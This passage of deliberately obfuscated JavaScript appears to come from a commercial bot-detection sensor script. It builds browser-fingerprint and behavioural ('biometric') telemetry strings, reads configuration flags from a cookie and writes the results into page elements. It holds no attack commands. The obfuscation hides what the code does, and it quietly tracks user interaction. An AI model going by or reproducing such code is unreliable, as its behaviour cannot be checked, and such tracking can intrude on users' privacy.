AF6=DK;var nO6=L2()[k1(nl)].call(null,zd,XP,A3);var IbT=jf;var lE6=L2()[k1(nl)](zd,XP,Kj);var Fs6=Kr(Kr(bL));var C76=RF6;var Nj6=BU(DK);var f6T=Kr([]);var HYT=Kr([]);var pJT;var WK6=wS(vI,[SF()[Dg(d56)](bM,O1,Kr(Kr(jf)),Bq6),BU(DK)]);var PTT=Kr(N);var Lv6=wS(vI,[Xr[bF],RF6,DK,xI6,lE,RF6,K9,xI6]);var JH6=jf;if(Kr(OqT)){OqT=Kr(Kr({}));}var WcT=Xr[DK];var mkT=zn;var IhT=wS(vI,[xP()[PP(Nn)](IU,Qz,UB),Array]);var VDT=new q0();var DT;VDT[gG()[fO(nl)](dj,qx,QR)](IhT,gG()[fO(RM)](dX,ZR,x86),Nm);({DT:DT}=IhT);if(Kr(rcT)){try{var E6T=pn.length;var kR6=Kr([]);nO6=Av(nO6,gG()[fO(gn)](dX,sH,vp));var FDT=U6[R1(typeof L2()[k1(Kj)],Av([],[][[]]))?L2()[k1(Kj)](m66,S2,Zp):L2()[k1(DK)](XH,FF,c7)][Jr()[MO(D1)].apply(null,[zv,x1,Dx,Nn,PS,ZV])](xP()[PP(kg)].call(null,rB,Kr(Kr([])),Xd));if(R1(FDT[Jr()[MO(P4)](Kr({}),xl,AV,zj,QQ6,kf)],undefined)){nO6=Av(nO6,gG()[fO(EK)].apply(null,[Kr(Kr({})),Fh6,OW]));AF6*=Xr[Zz];}else{nO6=Av(nO6,c2(typeof gG()[fO(xU)],'undefined')?gG()[fO(ZO)].call(null,CV,Jl,fx):gG()[fO(vD6)].call(null,Kr([]),O7,Wk6));AF6*=qZ6;}}catch(LhT){pn.splice(QX(E6T,DK),Infinity,Dx);nO6=Av(nO6,R1(typeof L2()[k1(kv)],Av('',[][[]]))?L2()[k1(OW)].apply(null,[m06,xm,nl]):L2()[k1(DK)](c4,P06,Zp));AF6*=qZ6;}rcT=Kr(bL);}U6[xP()[PP(S2)].apply(null,[fm,Nn,Uf])]._cf=U6[c2(typeof xP()[PP(lc6)],'undefined')?xP()[PP(B2)](wh6,n2,PT6):xP()[PP(S2)](fm,Kr(Kr({})),Uf)]._cf||[];if(Kr(cJT)){try{var Jw6=pn.length;var qZT=Kr(N);nO6=Av(nO6,c2(typeof hn()[Tv(YP)],Av([],[][[]]))?hn()[Tv(K9)](OP,Bb6,j56,Zc6,Fv):hn()[Tv(Wp)](kf,DK,Az,LD6,Wf));if(Kr(Kr(U6[L2()[k1(Kj)].apply(null,[m66,S2,tP])]))){nO6=Av(nO6,gG()[fO(EK)](X9,Fh6,OW));AF6*=ZG;}else{nO6=Av(nO6,gG()[fO(vD6)].call(null,RM,O7,Wk6));AF6*=mh6;}}catch(zYT){pn.splice(QX(Jw6,DK),Infinity,Dx);nO6=Av(nO6,R1(typeof L2()[k1(S2)],Av([],[][[]]))?L2()[k1(OW)].apply(null,[m06,xm,bF]):L2()[k1(DK)](Xp,Cj,Kr([])));AF6*=Xr[cK];}cJT=Kr(Kr(N));}U6[R1(typeof xP()[PP(bF)],Av([],[][[]]))?xP()[PP(S2)].call(null,fm,fM,Uf):xP()[PP(B2)].call(null,Ww,B2,n06)].bmak=U6[xP()[PP(S2)](fm,Kr(Kr({})),Uf)].bmak&&U6[xP()[PP(S2)](fm,zv,Uf)].bmak[R1(typeof hn()[Tv(Lm)],Av(L2()[k1(nl)].call(null,zd,XP,cl),[][[]]))?hn()[Tv(jf)].call(null,vF,RV,Nd,Zt,w7):hn()[Tv(K9)](pO,tH,Ow,jh6,cl)](R1(typeof SF()[Dg(QM)],Av('',[][[]]))?SF()[Dg(TW)].call(null,dW,gn,S3,V06):SF()[Dg(zj)].apply(null,[Fw,D1,Kr(Kr({})),OW]))&&U6[xP()[PP(S2)](fm,mv,Uf)].bmak[hn()[Tv(jf)](XP,RV,Nd,Zt,pO)](SF()[Dg(XY6)](cK,vF,q1,qS))?U6[xP()[PP(S2)](fm,OP,Uf)].bmak:function(){var DR6;pn.push(jU);return DR6=wS(vI,[SF()[Dg(XY6)](cK,Fv,bF,dv),Kr(Kr(N)),xP()[PP(LD6)](Ml,pO,gN),function O8T(){pn.push(Ex);try{var DqT=pn.length;var SbT=Kr(Kr(bL));var BkT=Kr(V96(MZT));var EbT=wf6(WL6);var sqT=EbT[xP()[PP(Fv)].apply(null,[dJ6,Kr([]),n2])];hv6(sqT,MZT&&BkT);fW6(EbT[Y2()[r2(Nn)].call(null,XG,q1,dT6,Qz,LH,gg)],Kr(Kr({})));var YbT=mO(NZ,[Sp6]);var DDT=SF()[Dg(JC)](mP,dX,Kr(Kr({})),jU)[gG()[fO(X7)](n2,Dv,H9)](PO6(),L2()[k1(QM)].call(null,d7,Sh6,dX))[gG()[fO(X7)](Lz,Dv,H9)](mO(NZ,[EbT[L2()[k1(X7)](rR,Nm,zv)]]),hn()[Tv(c7)].apply(null,[Lz,zn,DI6,[AN,lE],sN]))[gG()[fO(X7)](ZG,Dv,H9)](YbT);if(U6[L2()[k1(Kj)](AC,S2,IN)][xP()[PP(mZ6)](s6,zj,tQ6)](gG()[fO(sY6)].apply(null,[vF,K9,TV]))){U6[L2()[k1(Kj)].call(null,AC,S2,tP)][xP()[PP(mZ6)].call(null,s6,OP,tQ6)](R1(typeof gG()[fO(O7)],'undefined')?gG()[fO(sY6)].call(null,Kr(Kr(jf)),K9,TV):gG()[fO(ZO)].call(null,zn,Pz,bD6))[c2(typeof gG()[fO(Dx)],Av('',[][[]]))?gG()[fO(ZO)](wA,IB,x9):gG()[fO(RV)](pr,ZV,g7)]=DDT;}if(R1(typeof U6[L2()[k1(Kj)](AC,S2,Kr(Kr({})))][gG()[fO(Wd)](n2,fB,Z4)](gG()[fO(sY6)](mv,K9,TV)),SF()[Dg(Nn)].apply(null,[K9,Kr(jf),pj,qm]))){var tH6=U6[L2()[k1(Kj)].apply(null,[AC,S2,XG])][c2(typeof gG()[fO(PB)],Av([],[][[]]))?gG()[fO(ZO)](Kr(Kr([])),P86,cU):gG()[fO(Wd)].call(null,Kr(Kr(jf)),fB,Z4)](c2(typeof gG()[fO(CX)],'undefined')?gG()[fO(ZO)](Kr(Kr([])),nQ6,Rx):gG()[fO(sY6)].call(null,Wf,K9,TV));for(var cDT=jf;Ys(cDT,tH6[xP()[PP(jf)](Pv,ZO,qP)]);cDT++){tH6[cDT][gG()[fO(RV)](S2,ZV,g7)]=DDT;}}}catch(hYT){pn.splice(QX(DqT,DK),Infinity,Ex);Ap6(L2()[k1(Kn)](Xl,UB,xC)[gG()[fO(X7)].call(null,Wf,Dv,H9)](hYT,R1(typeof xP()[PP(Vz)],Av('',[][[]]))?xP()[PP(pr)].apply(null,[rg,Wp,pO]):xP()[PP(B2)].apply(null,[Wg,Kr(Kr(jf)),KE]))[gG()[fO(X7)](Wf,Dv,H9)](Sp6));}pn.pop();},SF()[Dg(TW)].call(null,dW,IN,NF,YV),function fH6(){var FqT=Kr(V96(MZT));pn.push(w86);var XYT=wf6(WL6);var dQT=XYT[c2(typeof xP()[PP(qP)],'undefined')?xP()[PP(B2)].call(null,MY6,w2,Tw):xP()[PP(Fv)].call(null,gC,jf,n2)];hv6(dQT,MZT&&FqT);fW6(XYT[Y2()[r2(Nn)].apply(null,[XG,w7,EC,K9,LH,IN])],Kr(bL));gH6(Kr(bL));var sx6=mO(NZ,[Sp6]);var RYT;return RYT=SF()[Dg(JC)].call(null,mP,QF,fM,tG)[gG()[fO(X7)].apply(null,[kv,Dv,dG])](PO6(),L2()[k1(QM)].apply(null,[xV,Sh6,S2]))[R1(typeof gG()[fO(w7)],Av('',[][[]]))?gG()[fO(X7)].call(null,Kr(jf),Dv,dG):gG()[fO(ZO)].apply(null,[WX,tX,UZ6])](mO(NZ,[XYT[L2()[k1(X7)].apply(null,[zd,Nm,Qz])]]),c2(typeof hn()[Tv(q1)],'undefined')?hn()[Tv(K9)](A2,Pd,Xc6,OU,Fv):hn()[Tv(c7)](J7,zn,NE,[AN,lE],WX))[gG()[fO(X7)](gg,Dv,dG)](sx6),pn.pop(),RYT;},L2()[k1(hb6)](dG,dj,Kr(jf)),wS(vI,["_setFsp",function _setFsp(fqT){pn.push(p06);rJT=fqT;if(rJT){DM6=DM6[c2(typeof SF()[Dg(kf)],Av([],[][[]]))?SF()[Dg(zj)](kY6,c7,Kr(jf),nS):SF()[Dg(kf)].apply(null,[zn,xm,Wf,Pr])](new (U6[hn()[Tv(Kj)].call(null,Kr([]),VU,s06,S3,J7)])(L2()[k1(fB)](jd,QM,qx),R1(typeof SF()[Dg(pj)],'undefined')?SF()[Dg(nl)].apply(null,[Dw,Kr(Kr([])),tP,gf]):SF()[Dg(zj)](MQ6,Kr({}),Dv,wq6)),gG()[fO(bM)](FF,LD6,pv));}pn.pop();},"_setBm",function _setBm(ww6){hw6=ww6;pn.push(cZ6);if(hw6){DM6=(R1(typeof L2()[k1(tQ6)],Av('',[][[]]))?L2()[k1(nl)](qr,XP,Kr({})):L2()[k1(DK)](mc6,HK,xF))[c2(typeof gG()[fO(Dx)],Av('',[][[]]))?gG()[fO(ZO)].call(null,P4,xH,RM):gG()[fO(X7)].apply(null,[ZG,Dv,qF])](rJT?gG()[fO(MH)](Kr({}),qC,p9):U6[L2()[k1(Kj)](P3,S2,Kr(Kr(jf)))][L2()[k1(pj)].call(null,Hr,JC,Qz)][c2(typeof gG()[fO(pr)],Av([],[][[]]))?gG()[fO(ZO)](S2,zm,kh6):gG()[fO(OP)](Wp,YN,F9)],c2(typeof SF()[Dg(ZV)],Av('',[][[]]))?SF()[Dg(zj)](Vx,Kr(Kr(DK)),Kr({}),cD6):SF()[Dg(dX)].call(null,wJ6,pO,Gm,nQ6))[gG()[fO(X7)](bg,Dv,qF)](U6[L2()[k1(Kj)].call(null,P3,S2,Dv)][c2(typeof L2()[k1(Oq6)],'undefined')?L2()[k1(DK)].apply(null,[sM,Z56,FF]):L2()[k1(pj)].call(null,Hr,JC,lE)][xP()[PP(Jl)].apply(null,[Q66,Kr(DK),Zl])],xP()[PP(XW)].apply(null,[fr,QF,TS]));WL6=Kr(Kr({}));}else{var kQT=wf6(WL6);M6T=kQT[xP()[PP(Fv)](gB,jf,n2)];}pn.pop();Fl6(WL6);},"_setAu",function _setAu(sYT){pn.push(VE);if(c2(typeof sYT,c2(typeof Fd()[cE(J7)],Av([],[][[]]))?Fd()[cE(nl)](qU,Kr(jf),mz,Th6,X9):Fd()[cE(jf)].apply(null,[JB,Kj,VU,kq6,NF]))){if(c2(sYT[gG()[fO(XO)](n2,Cx,xj)](Q2()[m7(WX)](MH,r06,cl,gn,DK,nl),jf),jf)){DM6=L2()[k1(nl)].apply(null,[T7,XP,vO])[R1(typeof gG()[fO(w7)],'undefined')?gG()[fO(X7)](FF,Dv,DO):gG()[fO(ZO)](Kr(Kr([])),xx,QI6)](rJT?R1(typeof gG()[fO(CX)],Av([],[][[]]))?gG()[fO(MH)].apply(null,[z7,qC,S06]):gG()[fO(ZO)].call(null,ZG,xU,Yt):U6[R1(typeof L2()[k1(If)],Av([],[][[]]))?L2()[k1(Kj)](A56,S2,A2):L2()[k1(DK)](rx,Lq6,A2)][L2()[k1(pj)].call(null,m9,JC,P4)][gG()[fO(OP)](Kr(Kr(DK)),YN,Vf)],SF()[Dg(dX)].call(null,wJ6,qE,bg,Qq6))[gG()[fO(X7)].call(null,ZO,Dv,DO)](U6[c2(typeof L2()[k1(XY6)],'undefined')?L2()[k1(DK)](Gc6,tw,c9):L2()[k1(Kj)](A56,S2,Kr(Kr({})))][L2()[k1(pj)].apply(null,[m9,JC,w2])][xP()[PP(Jl)](I66,pr,Zl)])[R1(typeof gG()[fO(vF)],'undefined')?gG()[fO(X7)](jf,Dv,DO):gG()[fO(ZO)](Kr(Kr({})),VX,T86)](sYT);}else{DM6=sYT;}}pn.pop();},Q2()[m7(sN)].apply(null,[Wf,Ss,q1,RV,S2,P4]),function CkT(DJT){IbT+=DK;},"_setIpr",function _setIpr(pYT){wkT=pYT;},"_setAkid",function _setAkid(MDT){MZT=MDT;ITT=Kr(V96(MZT));},"_enableBiometricEvent",function _enableBiometricEvent(SDT){xDT=SDT;},"_enableBiometricResearch",function _enableBiometricResearch(AhT){mv6=AhT;},"_fetchParams",function _fetchParams(wYT){hv6(M6T,MZT&&ITT);}]),SF()[Dg(dx)].call(null,S3,tP,O1,mW),function(){return c8T.apply(this,[BY,arguments]);}]),pn.pop(),DR6;}();if(Kr(tqT)){try{var YcT=pn.length;var rbT=Kr(N);nO6=Av(nO6,c2(typeof xP()[PP(Lz)],Av([],[][[]]))?xP()[PP(B2)](t4,Dv,T86):xP()[PP(A2)].call(null,V4,Lz,pC));if(Kr(Kr(U6[c2(typeof xP()[PP(z06)],Av('',[][[]]))?xP()[PP(B2)](mz,q1,KV):xP()[PP(S2)].apply(null,[fm,bF,Uf])]))){nO6=Av(nO6,gG()[fO(EK)].call(null,Zz,Fh6,OW));AF6=Av(AF6,xC);}else{nO6=Av(nO6,gG()[fO(vD6)].call(null,Cn,O7,Wk6));AF6=Av(AF6,w2);}}catch(pDT){pn.splice(QX(YcT,DK),Infinity,Dx);nO6=Av(nO6,L2()[k1(OW)](m06,xm,Kr(Kr({}))));AF6=Av(AF6,w2);}tqT=Kr(Kr({}));}FG[SF()[Dg(sM)].call(null,Fv,nl,Kr({}),jD6)]=function(dE6){if(c2(dE6,DM6)){hH6=Kr(bL);}};if(U6[xP()[PP(S2)](fm,Qs,Uf)].bmak[SF()[Dg(XY6)](cK,O7,hK,qS)]){if(Kr(xH6)){try{var IE6=pn.length;var jYT=Kr([]);nO6=Av(nO6,L2()[k1(S2)](Q56,Zp,O7));if(R1(U6[L2()[k1(Kj)](m66,S2,ZV)][xP()[PP(mZ6)].apply(null,[m4,Fv,tQ6])],undefined)){nO6=Av(nO6,gG()[fO(EK)].call(null,gn,Fh6,OW));AF6*=Uf;}else{nO6=Av(nO6,gG()[fO(vD6)](RM,O7,Wk6));AF6*=fM;}}catch(pH6){pn.splice(QX(IE6,DK),Infinity,Dx);nO6=Av(nO6,c2(typeof L2()[k1(IN)],Av('',[][[]]))?L2()[k1(DK)].apply(null,[Md,FC,zj]):L2()[k1(OW)](m06,xm,Gm));AF6*=Xr[hK];}xH6=Kr(bL);}bQT[SF()[Dg(Jt)](XP,Kr(Kr(DK)),bg,XW)](c2(typeof SF()[Dg(Zk6)],'undefined')?SF()[Dg(zj)](Mf,tP,Kr(Kr(DK)),Yp):SF()[Dg(GH)].call(null,n2,AV,Cn,Zd),Ap6);Ap6(R1(typeof SF()[Dg(PB)],Av([],[][[]]))?SF()[Dg(LD6)](Cx,Gm,Kr(Kr(DK)),sg):SF()[Dg(zj)](IX,Jl,vF,PT6));if(At(U6[xP()[PP(S2)](fm,Lz,Uf)]._cf[xP()[PP(jf)](Yt,Qs,qP)],jf)){for(var v6T=Xr[bF];Ys(v6T,U6[xP()[PP(S2)].call(null,fm,Kr([]),Uf)]._cf[xP()[PP(jf)](Yt,ZG,qP)]);v6T++){U6[xP()[PP(S2)].apply(null,[fm,cl,Uf])].bmak[c2(typeof SF()[Dg(IN)],'undefined')?SF()[Dg(zj)](cS,n2,Qs,j56):SF()[Dg(dx)](S3,Qs,Jl,z7)](U6[xP()[PP(S2)](fm,cl,Uf)]._cf[v6T]);}U6[xP()[PP(S2)](fm,zj,Uf)]._cf=wS(vI,[xP()[PP(Uf)](km,XP,mv),U6[xP()[PP(S2)](fm,RM,Uf)].bmak[c2(typeof SF()[Dg(QC)],Av([],[][[]]))?SF()[Dg(zj)].apply(null,[W3,XG,wK,D86]):SF()[Dg(dx)](S3,Kr(Kr([])),Kr(DK),z7)]]);}else{var AR6;if(U6[R1(typeof L2()[k1(mc6)],Av('',[][[]]))?L2()[k1(Kj)](m66,S2,P4):L2()[k1(DK)].apply(null,[Lk6,mS,X9])][gG()[fO(Xc6)].apply(null,[tP,Xd,wv])])AR6=U6[c2(typeof L2()[k1(Uf)],Av([],[][[]]))?L2()[k1(DK)](gd,kn,Kr({})):L2()[k1(Kj)](m66,S2,nl)][gG()[fO(Xc6)](QC,Xd,wv)];if(Kr(AR6)){var Nx6=U6[L2()[k1(Kj)].apply(null,[m66,S2,zj])][xP()[PP(Ud)](I4,kf,B2)](c2(typeof L2()[k1(ZV)],Av('',[][[]]))?L2()[k1(DK)](TG,ZG,Nn):L2()[k1(Ws)].call(null,Tq6,hN,Jl));if(Nx6[xP()[PP(jf)].apply(null,[Yt,Dv,qP])])AR6=Nx6[QX(Nx6[xP()[PP(jf)](Yt,Gm,qP)],Xr[DK])];}if(AR6[L2()[k1(Wf)].call(null,Ip,TM,ZG)]){var m6T=AR6[L2()[k1(Wf)](Ip,TM,S3)];var FTT=m6T[SF()[Dg(mv)](tc6,S2,S3,I3)](Q2()[m7(WX)](MH,Qz,c9,bF,DK,Kr({})));if(Iz(FTT[xP()[PP(jf)](Yt,n2,qP)],Xr[S3]))fx6=m6T[SF()[Dg(mv)].call(null,tc6,Kr(DK),kg,I3)](Q2()[m7(WX)](MH,Qz,ZG,wK,DK,X7))[c2(typeof hn()[Tv(If)],'undefined')?hn()[Tv(K9)].call(null,n2,P3,QN,St,c7):hn()[Tv(RM)].apply(null,[n2,Uf,qQ6,QQ6,kf])](BU(XG))[jf];if(fx6&&c2(WW(fx6[xP()[PP(jf)].call(null,Yt,Kr([]),qP)],lE),jf)){var jQT=c8T(TL,[fx6]);if(At(jQT[R1(typeof xP()[PP(PB)],Av('',[][[]]))?xP()[PP(jf)](Yt,X9,qP):xP()[PP(B2)](TE,S3,Kx)],K9)){U6[xP()[PP(S2)](fm,Kr({}),Uf)].bmak[L2()[k1(hb6)](xJ6,dj,bF)]._setFsp(c2(jQT[R1(typeof xP()[PP(Cn)],'undefined')?xP()[PP(XG)].apply(null,[A86,RM,Zz]):xP()[PP(B2)](qC,fM,jw)](jf),gG()[fO(lE)](Qs,AV,qf)));U6[xP()[PP(S2)](fm,D1,Uf)].bmak[R1(typeof L2()[k1(k66)],'undefined')?L2()[k1(hb6)](xJ6,dj,KV):L2()[k1(DK)].apply(null,[dY6,BS,r7])]._setBm(c2(jQT[xP()[PP(XG)].call(null,A86,qE,Zz)](DK),c2(typeof gG()[fO(OW)],'undefined')?gG()[fO(ZO)].apply(null,[Kv,rx,Vz]):gG()[fO(lE)].call(null,S2,AV,qf)));U6[xP()[PP(S2)](fm,wA,Uf)].bmak[L2()[k1(hb6)](xJ6,dj,Lm)]._setIpr(c2(jQT[xP()[PP(XG)].apply(null,[A86,Qz,Zz])](K9),gG()[fO(lE)](Kr({}),AV,qf)));U6[c2(typeof xP()[PP(Oq6)],Av('',[][[]]))?xP()[PP(B2)].call(null,cS,wA,Z56):xP()[PP(S2)](fm,Kr(Kr({})),Uf)].bmak[L2()[k1(hb6)].call(null,xJ6,dj,RM)]._setAkid(c2(jQT[xP()[PP(XG)].apply(null,[A86,Jl,Zz])](XG),gG()[fO(lE)].apply(null,[Kr([]),AV,qf])));if(At(jQT[xP()[PP(jf)](Yt,zn,qP)],Uf)){U6[c2(typeof xP()[PP(Jl)],Av('',[][[]]))?xP()[PP(B2)](Ew,K9,Zt):xP()[PP(S2)].call(null,fm,kv,Uf)].bmak[L2()[k1(hb6)].call(null,xJ6,dj,QC)]._enableBiometricEvent(c2(jQT[xP()[PP(XG)](A86,NF,Zz)](Xr[pj]),R1(typeof gG()[fO(z7)],Av([],[][[]]))?gG()[fO(lE)](xm,AV,qf):gG()[fO(ZO)].call(null,Kr([]),m4,L06)));}if(At(jQT[xP()[PP(jf)].apply(null,[Yt,CV,qP])],VU)){U6[xP()[PP(S2)](fm,Kr(jf),Uf)].bmak[R1(typeof L2()[k1(HE)],'undefined')?L2()[k1(hb6)].apply(null,[xJ6,dj,Kr(Kr([]))]):L2()[k1(DK)].call(null,zZ6,CE,Dv)]._enableBiometricResearch(c2(jQT[xP()[PP(XG)].call(null,A86,Zz,Zz)](VU),gG()[fO(lE)](Qs,AV,qf)));}U6[xP()[PP(S2)](fm,QC,Uf)].bmak[c2(typeof L2()[k1(XQ6)],Av([],[][[]]))?L2()[k1(DK)].apply(null,[Id,TJ6,RV]):L2()[k1(hb6)].apply(null,[xJ6,dj,Kr({})])]._fetchParams(Kr(bL));U6[c2(typeof xP()[PP(pX)],'undefined')?xP()[PP(B2)].call(null,LB,dj,BR):xP()[PP(S2)].call(null,fm,x1,Uf)].bmak[L2()[k1(hb6)](xJ6,dj,X7)]._setAu(m6T);}}}}try{var jw6=pn.length;var QYT=Kr(N);if(Kr(KH6)){try{nO6=Av(nO6,L2()[k1(CX)](gX,XY6,IN));var HDT=U6[L2()[k1(Kj)](m66,S2,x1)][Jr()[MO(D1)](O7,x1,RM,Nn,PS,zj)](L2()[k1(hN)].call(null,JB,A3,A2));if(R1(HDT[xP()[PP(TE)](Fv,vF,vO)],undefined)){nO6=Av(nO6,gG()[fO(EK)].apply(null,[S2,Fh6,OW]));AF6=U6[gG()[fO(VU)].apply(null,[z7,zj,nC])][gG()[fO(hb6)].call(null,vO,Zt,DY6)](SU(AF6,Xr[OP]));}else{nO6=Av(nO6,R1(typeof gG()[fO(ZO)],Av([],[][[]]))?gG()[fO(vD6)].apply(null,[YP,O7,Wk6]):gG()[fO(ZO)].call(null,fM,s56,T06));AF6=U6[gG()[fO(VU)].call(null,Jt,zj,nC)][gG()[fO(hb6)](Kr(Kr(jf)),Zt,DY6)](SU(AF6,Xr[vF]));}}catch(wE6){pn.splice(QX(jw6,DK),Infinity,Dx);nO6=Av(nO6,L2()[k1(OW)](m06,xm,Dv));AF6=U6[gG()[fO(VU)](Kr({}),zj,nC)][gG()[fO(hb6)].call(null,mv,Zt,DY6)](SU(AF6,Xr[vF]));}KH6=Kr(Kr({}));}gH6(Kr(Kr([])));var sH6=tI6();TE6();J6T=QX(tI6(),sH6);U6[SF()[Dg(wW)](tv,Wp,Zt,vE)](function(){WcT=Xr[DK];},Op);}catch(TJT){pn.splice(QX(jw6,DK),Infinity,Dx);}}pn.pop();}break;}};var UX=function(JcT,wqT){return JcT in wqT;};var XX=function jDT(TqT,VH6){var Ow6=jDT;do{switch(TqT){case MY:{TqT+=Kb;while(At(kDT,jf)){if(R1(YQT[vW[lE]],U6[vW[DK]])&&Iz(YQT,ZcT[vW[jf]])){if(wg(ZcT,st)){ADT+=OM(O5,[SkT]);}return ADT;}if(c2(YQT[vW[lE]],U6[vW[DK]])){var YE6=Bz[ZcT[YQT[jf]][jf]];var Nw6=jDT(X,[YQT[DK],Av(SkT,pn[QX(pn.length,DK)]),YE6,Cn,kDT,Lm]);ADT+=Nw6;YQT=YQT[jf];kDT-=wS(X,[Nw6]);}else if(c2(ZcT[YQT][vW[lE]],U6[vW[DK]])){var YE6=Bz[ZcT[YQT][jf]];var Nw6=jDT.call(null,X,[jf,Av(SkT,pn[QX(pn.length,DK)]),YE6,xC,kDT,bF]);ADT+=Nw6;kDT-=wS(X,[Nw6]);}else{ADT+=OM(O5,[SkT]);SkT+=ZcT[YQT];--kDT;};++YQT;}}break;case AL:{TqT+=L0;pn.pop();}break;case WY:{while(At(rkT,jf)){if(R1(DkT[dM[lE]],U6[dM[DK]])&&Iz(DkT,lR6[dM[jf]])){if(wg(lR6,bN)){Ox6+=OM(O5,[ODT]);}return Ox6;}if(c2(DkT[dM[lE]],U6[dM[DK]])){var nDT=S96[lR6[DkT[jf]][jf]];var Iw6=jDT.apply(null,[dY,[rkT,nDT,DkT[DK],Av(ODT,pn[QX(pn.length,DK)])]]);Ox6+=Iw6;DkT=DkT[jf];rkT-=wS(FL,[Iw6]);}else if(c2(lR6[DkT][dM[lE]],U6[dM[DK]])){var nDT=S96[lR6[DkT][jf]];var Iw6=jDT(dY,[rkT,nDT,jf,Av(ODT,pn[QX(pn.length,DK)])]);Ox6+=Iw6;rkT-=wS(FL,[Iw6]);}else{Ox6+=OM(O5,[ODT]);ODT+=lR6[DkT];--rkT;};++DkT;}TqT+=XD;}break;case f5:{return ATT;}break;case cT:{var ADT=Av([],[]);SkT=QX(Ax6,pn[QX(pn.length,DK)]);TqT-=WI;}break;case ML:{return ADT;}break;case AD:{for(var dcT=jf;Ys(dcT,Lx6[A4[jf]]);++dcT){hn()[Lx6[dcT]]=Kr(QX(dcT,K9))?function(){DB=[];jDT.call(this,pL,[Lx6]);return '';}:function(){var fYT=Lx6[dcT];var CTT=hn()[fYT];return function(hcT,zJT,Q6T,TbT,HkT){if(c2(arguments.length,jf)){return CTT;}var JqT=ZW(Hq,[Kr([]),zJT,Q6T,TbT,S3]);hn()[fYT]=function(){return JqT;};return JqT;};}();}TqT=HO;}break;case GP:{TqT=HO;for(var DE6=jf;Ys(DE6,E8T[vW[jf]]);++DE6){Q2()[E8T[DE6]]=Kr(QX(DE6,S2))?function(){st=[];jDT.call(this,Gc,[E8T]);return '';}:function(){var dH6=E8T[DE6];var whT=Q2()[dH6];return function(xhT,dDT,QbT,Ix6,bhT,XZT){if(c2(arguments.length,jf)){return whT;}var UTT=jDT.apply(null,[X,[xhT,dDT,jf,mv,bhT,KV]]);Q2()[dH6]=function(){return UTT;};return UTT;};}();}}break;case Ps:{TqT=HO;return C8T;}break;case k7:{while(At(QhT,jf)){if(R1(WYT[Fc6[lE]],U6[Fc6[DK]])&&Iz(WYT,RJT[Fc6[jf]])){if(wg(RJT,sE)){ATT+=OM(O5,[NR6]);}return ATT;}if(c2(WYT[Fc6[lE]],U6[Fc6[DK]])){var SZT=T66[RJT[WYT[jf]][jf]];var W6T=jDT.call(null,M5,[QhT,SZT,Av(NR6,pn[QX(pn.length,DK)]),tP,WYT[DK],Kr(Kr(jf))]);ATT+=W6T;WYT=WYT[jf];QhT-=wS(l0,[W6T]);}else if(c2(RJT[WYT][Fc6[lE]],U6[Fc6[DK]])){var SZT=T66[RJT[WYT][jf]];var W6T=jDT(M5,[QhT,SZT,Av(NR6,pn[QX(pn.length,DK)]),S2,jf,QF]);ATT+=W6T;QhT-=wS(l0,[W6T]);}else{ATT+=OM(O5,[NR6]);NR6+=RJT[WYT];--QhT;};++WYT;}TqT=f5;}break;case W1:{TqT=XF;while(At(XTT,jf)){if(R1(P8T[CC[lE]],U6[CC[DK]])&&Iz(P8T,LqT[CC[jf]])){if(wg(LqT,QE6)){sTT+=OM(O5,[mqT]);}return sTT;}if(c2(P8T[CC[lE]],U6[CC[DK]])){var L8T=MR6[LqT[P8T[jf]][jf]];var GH6=jDT.call(null,AY,[P8T[DK],D1,XTT,Av(mqT,pn[QX(pn.length,DK)]),L8T]);sTT+=GH6;P8T=P8T[jf];XTT-=wS(Xb,[GH6]);}else if(c2(LqT[P8T][CC[lE]],U6[CC[DK]])){var L8T=MR6[LqT[P8T][jf]];var GH6=jDT.call(null,AY,[jf,q1,XTT,Av(mqT,pn[QX(pn.length,DK)]),L8T]);sTT+=GH6;XTT-=wS(Xb,[GH6]);}else{sTT+=OM(O5,[mqT]);mqT+=LqT[P8T];--XTT;};++P8T;}}break;case lr:{TqT=AL;for(var F6T=jf;Ys(F6T,sX[xP()[PP(jf)](D2,Kr(Kr(jf)),qP)]);F6T=Av(F6T,DK)){(function(){var mcT=sX[F6T];var FbT=Ys(F6T,US);pn.push(Pb6);var vR6=FbT?L2()[k1(lE)](ww,mZ6,CV):c2(typeof L2()[k1(DK)],Av([],[][[]]))?L2()[k1(DK)](f06,HN,D1):L2()[k1(jf)].call(null,g1,AN,ZO);var bqT=FbT?U6[SF()[Dg(jf)].call(null,qE,Qz,Kr(Kr(jf)),Sg)]:U6[L2()[k1(K9)](Nf,cm,Kr(jf))];var vbT=Av(vR6,mcT);P6[vbT]=function(){var GR6=bqT(AbT(mcT));P6[vbT]=function(){return GR6;};return GR6;};pn.pop();}());}}break;case QY:{if(c2(typeof RJT,Fc6[K9])){RJT=sE;}var ATT=Av([],[]);TqT-=O9;NR6=QX(MH6,pn[QX(pn.length,DK)]);}break;case RI:{TqT+=l7;var YhT=gqT?U6[c2(typeof L2()[k1(XG)],Av([],[][[]]))?L2()[k1(DK)].apply(null,[G3,kO,S3]):L2()[k1(K9)](cz,cm,gn)]:U6[R1(typeof SF()[Dg(nl)],Av([],[][[]]))?SF()[Dg(jf)].apply(null,[qE,Lz,Kr([]),Nr]):SF()[Dg(zj)](Kx,gg,kn,w4)];for(var j8T=jf;Ys(j8T,sQT[c2(typeof xP()[PP(zj)],Av('',[][[]]))?xP()[PP(B2)](HM,PX,QZ6):xP()[PP(jf)].apply(null,[UV,Qz,qP])]);j8T=Av(j8T,DK)){dw6[xP()[PP(Uf)](Rc6,Kr([]),mv)](YhT(l6T(sQT[j8T])));}var hZT;return pn.pop(),hZT=dw6,hZT;}break;case N5:{for(var KTT=jf;Ys(KTT,SYT.length);KTT++){var WTT=f3(SYT,KTT);var b6T=f3(Rd.fI,tE6++);J8T+=OM(O5,[E4(qW(bX(WTT),bX(b6T)),qW(WTT,b6T))]);}return J8T;}break;case Gc:{TqT=GP;var E8T=VH6[bL];}break;case I7:{TqT=HO;return Ox6;}break;case n0:{TqT+=Cf;while(Ys(IkT,N8T[vU[jf]])){Jr()[N8T[IkT]]=Kr(QX(IkT,B2))?function(){HZ6=[];jDT.call(this,xJ,[N8T]);return '';}:function(){var sZT=N8T[IkT];var zbT=Jr()[sZT];return function(NZT,ZbT,KqT,dhT,X6T,xqT){if(c2(arguments.length,jf)){return zbT;}var Cx6=UM.apply(null,[zJ,[Kr({}),ZbT,nl,dhT,X6T,wA]]);Jr()[sZT]=function(){return Cx6;};return Cx6;};}();++IkT;}}break;case pL:{var Lx6=VH6[bL];TqT=AD;}break;case XF:{return sTT;}break;case X:{var YQT=VH6[bL];var Ax6=VH6[N];var 